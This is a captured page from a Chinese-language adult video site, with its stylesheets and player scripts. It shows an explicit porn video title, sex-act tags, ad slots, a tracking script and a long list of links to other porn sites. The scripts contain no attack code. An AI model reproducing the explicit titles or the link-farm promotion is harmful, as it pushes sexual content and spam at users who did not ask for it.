

--- FILE ---
content_type: text/html
request_url: http://py173.8av.club/mm/Nights-When-My-Wife-Has-Sex-With-Another-Guy---Airi-Kijima-2.html
body_size: 2151
content:
<!doctype html>
<html lang="zh-Hant">
<head>
<meta charset="utf-8"><title>美乳妻子交換被其他人抽插的夜晚 希島愛理, 成人AV影片, 無料のポルノビデオ</title>
<meta name="description" content="觀看 美乳妻子交換被其他人抽插的夜晚 希島愛理 影片, 無料のポルノビデオ" />
<meta name="keywords" content="亞洲影片, 口愛影片, 狗趴式影片, 日本影片, 共用妻影片, 無料のポルノビデオ" />
<link rel="search" type="application/opensearchdescription+xml" title="py173" href="/rss.xml">
<link rel="canonical" href="http://www.py173.com/mm/Nights-When-My-Wife-Has-Sex-With-Another-Guy---Airi-Kijima-2.html"/>
<link rel="stylesheet" type="text/css" href="/css.css"/>
<link href="/mobile.css" rel="stylesheet" type="text/css" media="screen and (max-device-width: 1080px)">
</head>
<body>
<div class="logo">
<p><a href="/">PY173.COM</a></p>
</div>
<div class="top">
<p><a href="http://zh.lx.301.2av.club:82/py173/" target="_blank">【更多精品視頻】</a>  -  <a href="/new/">【最新成人影片】</a>  -  <a href="/best/">【最佳成人影片】</a>  -  <a href="/hd/">【高清成人影片】</a>  -  <a href="/tags/">【標籤分類】</a></p>
</div>
<div class="height50"></div>
<div class="zd">
<script src="/js/123-zd.js" rel="nofollow"></script>
</div>
<div class="height50"></div>
<div class="video"><div align="center">
<script src="/vjs/11839.js"></script>
</div>
<div class="height30"></div>
<div class="video-text">注：如果無法觀看影片請點擊下面的圖片連接觀看</div>
<div class="height30"></div>
<div class="zd">
<script src="/js/123-zd-center.js" rel="nofollow"></script>
</div>
<div class="height30"></div>名稱：美乳妻子交換被其他人抽插的夜晚 希島愛理 <br>
時長：20:28<br>
瀏覽：229796<br><br><b>分類:</b><div class="video-pagination">
<ul><li><a href="/tags/Asian/" target="_blank">亞洲</a></li> <li><a href="/tags/Blowjobs/" target="_blank">口愛</a></li> <li><a href="/tags/Doggy-Style/" target="_blank">狗趴式</a></li> <li><a href="/tags/Japanese/" target="_blank">日本</a></li> <li><a href="/tags/Wife-Sharing/" target="_blank">共用妻</a></li>
</ul></div>
<div class="height30"></div>
<div class="video">
<a href="http://u-zh.6av.club/zh/v/11839/" title="美乳妻子交換被其他人抽插的夜晚 希島愛理" target="_blank"><img src="/imgs/files/119/2022123121515441914.jpg" width="500" height="375" alt="美乳妻子交換被其他人抽插的夜晚 希島愛理" border="0"><br><br>美乳妻子交換被其他人抽插的夜晚 希島愛理</a></div>
<div class="height30"></div>
<div class="height50"></div>
<div class="links"><p>
<a href="http://zhs.lxx91.com" target="_blank">線上av影片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://www.16xxmm.com" target="_blank">免費AV網</a> | 
<a href="http://www.2jpav.com" target="_blank">永久av</a> | 
<a href="http://www.1733av.com" target="_blank">中文不卡</a> | 
<a href="http://www.69mav.com" target="_blank">最新av</a> | 
<a href="http://www.13papa.com" target="_blank">國產午夜影院</a> | 
<a href="http://www.vj93.com" target="_blank">av在線觀看</a>
</p>
<p>
<a href="http://www.xxmm15.com" target="_blank">中文無碼</a> | 
<a href="http://www.py189.com" target="_blank">線上AV影片</a> | 
<a href="http://www.jpav91.com" target="_blank">六九av</a> | 
<a href="http://www.93jpav.com" target="_blank">無碼字幕</a> | 
<a href="http://www.55papapa.com" target="_blank">不卡快憣</a> | 
<a href="http://www.py273.com" target="_blank">在線快憣</a> | 
<a href="http://www.jpav52.com" target="_blank">中文av在線</a> |  
<a href="http://www.173ag.com" target="_blank">快憣視頻</a>
</p>
<p>
<a href="http://www.papa25.com" target="_blank">高清無碼</a> | 
<a href="http://www.xxmm69.com" target="_blank">成人大片</a> | 
<a href="http://www.xxmm91.com" target="_blank">日韓無碼</a> | 
<a href="http://www.xmm91.com" target="_blank">av短片</a> | 
<a href="http://www.17jpav.com" target="_blank">成人片在線</a> | 
<a href="http://www.av1173.com" target="_blank">看av片</a> | 
<a href="http://www.9jaav.com" target="_blank">亞洲av</a>
</p>
<p>
<a href="http://www.m192.com" target="_blank">av影院</a> | 
<a href="http://www.18xxmm.com" target="_blank">免費視頻</a> | 
<a href="http://www.xxmm2.com" target="_blank">午夜亞洲</a> | 
<a href="http://www.51mav.com" target="_blank">精品字幕</a> | 
<a href="http://www.zxxx91.com" target="_blank">日韓視頻</a> | 
<a href="http://www.02xn.com" target="_blank">av短片</a> | 
<a href="http://www.69xxmm.com" target="_blank">av影院</a>
</p>
<p>
<a href="http://www.cg173.com" target="_blank">午夜影院</a> | 
<a href="http://www.173mav.com" target="_blank">不卡av</a> | 
<a href="http://www.66papapa.com" target="_blank">無碼高清</a> | 
<a href="http://www.133py.com" target="_blank">精品av</a> | 
<a href="http://www.xxmm35.com" target="_blank">影片免費</a> | 
<a href="http://www.99xxmm.com" target="_blank">午夜快憣</a> | 
<a href="http://www.91mav.com" target="_blank">免費AV影院</a>
</p>
</div>
<div class="height50"></div>
<div class="footer">
      © 2013-2026 <a href="/">AV影片娛樂網</a>
<a href="/info/url.htm" rel="nofollow" target="_blank">獲取最新網址</a>
 - <a href="/info/Content-Removal.htm" rel="nofollow" target="_blank">內容刪除</a>
 - <a href="/info/adv.htm" rel="nofollow" target="_blank">廣告刊登</a>
<br><br>警告：本網站含有av資訊，您必須年滿18歲或達到當地法律許可之法定年齡才可以瀏覽本站內容，如果您尚未成年，請立即離開！
</div>
<div class="height30"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://py173.8av.club/css.css
body_size: 1219
content:
body,td,th {font-family: Arial, Helvetica, sans-serif;color: #666666;}

body {background: #F5F5F5;margin-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}


a {color: #FF0000;text-decoration: none;}
a:link {color: #FF0000;}
a:visited {color: #0000CC;}
a:hover {color: #0000CC;}
a:Active {color: #FF0000;}

a img {border-width: 0px;}
ul {list-style-type: none}

H1{margin:30px 30px 20px 100px;font-size: 20px;}


.main {text-align: center;background: #F5F5F5; margin: auto; width:640px; border: solid #CCCCCC 10px; overflow: hidden; border-radius: 30px;}
.main-text {font-size: 16px;font-weight: bold;color: #FF0000;padding:10px;}
.main-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.main-info li {float: left;padding: 5px;list-style-type: none;}

.logo {font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 50px;text-align: center;}
.logo img{width:280px; height:70px;}
.top {font-weight: bold; font-size: 20px;text-align: center;height:10px;}

.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}



.thumb {float: left; margin: 0px 5px 5px; width: 225px; height:240px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 14px;line-height: 20px;max-height: 60px;display: block;margin-top: 2px;padding: 0 4px;}

.pic {position:relative;width:200px;height:150px; }
.pic img {border: #CCCCCC 2px solid; width:200px;height:150px;padding: 5px; border-radius: 5px;}
.pic a:hover img{ filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;top: 132px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #666666;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}




.pagination {text-align: left;overflow: hidden;}
.pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {float: left;padding: 2px;}
.pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.pagination ul li a:hover {background:  #eee;border-color: #888;}


.pagination h3 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}




ul.navigator {margin: 10px;text-align: center;overflow: hidden; font-size: 16px;}
ul.navigator span {padding: 3px 6px; border: 1px solid #ccc; background: #ccc; font-size: 14px;display: inline-block;}
ul.navigator li {text-decoration: none;padding: 3px 6px;  font-size: 14px;  display: inline-block;}
ul.navigator li A {text-decoration: none; padding: 3px 6px; border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
ul.navigator li A:hover {background: #eee;border-color: #888;}






ul.alltagsblock{margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:1px 1px;font-size:14px;display:inline-block;}
ul.alltagsblock li A{text-decoration:none;padding:4px 4px;background:#E3E3E3;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li A:hover{background:#eee;border-color:#888;}



.alltags {text-align: left;overflow: hidden;font-size: 14px;}
.alltags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.alltags ul li {float: left;padding: 3px 3px 3px 8px;}
.alltags ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.alltags ul li a:hover {background:  #eee;border-color: #888;}


.alltags h4 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}



.video-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.video-pagination ul li a:hover {background:  #eee;border-color: #888;}

.video-text {font-size: 14px;font-weight: bold;color: #FF0000; height: 30px;}
.video {text-align: center; font-size: 14px;}

.links {text-align: center; }
.links a{color: #666666;font-size: 12px;}
.links a:focus{color:#333;}
.links a:visited{color:#666;}
.footer {text-align: center; font-size: 14px;}

.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: http://py173.8av.club/mobile.css
body_size: 1240
content:
body,td,th {font-family: Arial, Helvetica, sans-serif;font-size: 20px;color: #666666;}

body {background: #F5F5F5;margin-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}

a {color: #FF0000;text-decoration: none;}
a:link {color: #FF0000;}
a:visited {color: #0000CC;}
a:hover {color: #0000CC;}
a:Active {color: #FF0000;}

a img {border-width: 0px;}
ul {list-style-type: none}

H1{margin:30px 30px 30px 100px;text-decoration:none;font-size: 35px;}



.main {text-align: center;background: #F5F5F5; margin: auto; width:650px; border: solid #CCCCCC 10px; overflow: hidden; border-radius: 30px;}
.main-text {font-size: 35px;font-weight: bold;color: #FF0000;padding:10px;}
.main-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.main-info li {float: left;padding: 5px;list-style-type: none;}

.logo {font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 88px;text-align: center;}
.logo img{width:500px; height:130px;}
.top {font-weight: bold; font-size: 58px;height: 100px;}

.height30 {clear: both; height: 60px;}
.height50 {clear: both; height: 100px;}


.thumb {float: left; margin: 0px 15px 10px; width: 410px; height:430px; text-align: center; overflow:hidden; }

.thumb u {text-align: left;font-size: 32px;line-height: 40px; max-height: 80px; display: block;text-decoration: none;overflow: hidden;margin-top: 10px;padding: 0 4px;}

.pic {position:relative;width:400px;height:320px; }

.pic img {border: #CCCCCC 5px solid; width:380px;height:290px; padding: 10px; border-radius: 20px;}
.pic a:hover img{border: #FF0000 8px solid; FILTER: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80;}
.pic t{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 10px;text-align: center;font-weight: bold;padding: 3px 4px;background: #666666;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 20px;}




.pagination {text-align: left;overflow: hidden;}
.pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {float: left;padding: 2px;}
.pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.pagination ul li a:hover {background:  #eee;border-color: #888;}


.pagination h3 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}




ul.navigator {margin: 10px;text-align: center;overflow: hidden; font-size: 26px;}
ul.navigator span {padding: 3px 6px;  border: 1px solid #ccc; background: #ccc; font-size: 26px;display: inline-block;}
ul.navigator li {text-decoration: none;padding: 3px 6px; font-size: 26px; display: inline-block;}









ul.alltagsblock{margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:10px;font-size:30px;display:inline-block;}
ul.alltagsblock li A{text-decoration:none;padding:10px;background:#E3E3E3;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li A:hover{background:#eee;border-color:#888;}



.alltags {text-align: left;overflow: hidden;font-size: 25px;}
.alltags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.alltags ul li {float: left;padding: 10px;}
.alltags ul img {height:20px;}
.alltags ul li a {text-decoration: none;padding: 10px;border: 3px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.alltags ul li a:hover {background:  #eee;border-color: #888;}


.alltags h4 {font-size: 30px;font-weight: bold; text-align: left; margin-left: 60px;}


.video-pagination {text-align: center;overflow: hidden;font-size: 30px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px; }
.video-pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.video-pagination ul li a:hover {background:  #eee;border-color: #888;}


.video-text {font-size: 35px;font-weight: bold;color: #FF0000; height: 30px;}
.video {text-align: center; font-size: 20px;}

.links {display:none;}

.footer {text-align: center; font-size: 14px;}

.zd {width: 100%;text-align: center;padding: 0 0 10px 0;overflow: hidden;}

--- FILE ---
content_type: application/javascript
request_url: http://m4-player-b-py-cn.gotojs.xyz/10_h76Ts/vs/11839.js
body_size: 1473
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 640px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 640px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #A72414; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");



document.writeln("<div id=\'player-container\'   align=\'center\'  oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>開始播放</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/119/2022123121515441914.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202212/11839_B6ahF.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=11839\'></script>");


document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: http://py173.8av.club/vjs/11839.js
body_size: 302
content:
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.write('<script src="//m4-player-b-py-cn.gotojs.xyz/10_h76Ts/vs/11839.js"></script>');